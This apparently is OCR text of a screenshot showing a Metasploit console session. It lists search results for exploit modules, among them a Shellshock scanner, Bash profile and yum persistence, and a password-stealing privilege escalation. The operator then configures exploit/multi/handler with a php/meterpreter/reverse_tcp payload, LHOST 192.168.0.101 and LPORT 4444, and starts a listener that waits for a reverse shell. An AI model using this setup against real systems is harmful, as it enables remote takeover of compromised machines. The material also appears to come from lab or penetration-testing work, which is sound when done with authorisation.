 C:\Windows\system32\cmd.exe - msfconsole
e bypass
2 auxiliary/scanner/http/apache_mod_cgi_bash_env 2014-09-24 normal Yes Apache mod_cgi Bash Enviro
nment Variable Injection (Shellshock) Scanner
3 exploit/linux/local/bash_profile_persistence 1989-06-08 normal No Bash Profile Persistence
4 exploit/linux/local/desktop_privilege_escalation 2014-08-07 excellent Yes Desktop Linux Password Ste
aler and Privilege Escalation
5 exploit/multi/handler manual No Generic Payload Handler
6 exploit/windows/mssql/mssql_linkcrawler 2000-01-01 great No Microsoft SQL Server Datab
ase Link Crawling Command Execution
7 exploit/windows/browser/persits_xupload_traversal 2009-09-29 excellent No Persits XUpload ActiveX Ma
keHttpRequest Directory Traversal
8 exploit/linux/local/yum_package_manager_persistence 2003-12-17 excellent No Yum Package Manager Persis
tence
Interact with a module by name or index. For example info 8, use 8 or use exploit/linux/local/yum_package_manager_persis
tence
msf6 > use 5
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.0.101
LHOST => 192.168.0.101
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.101:4444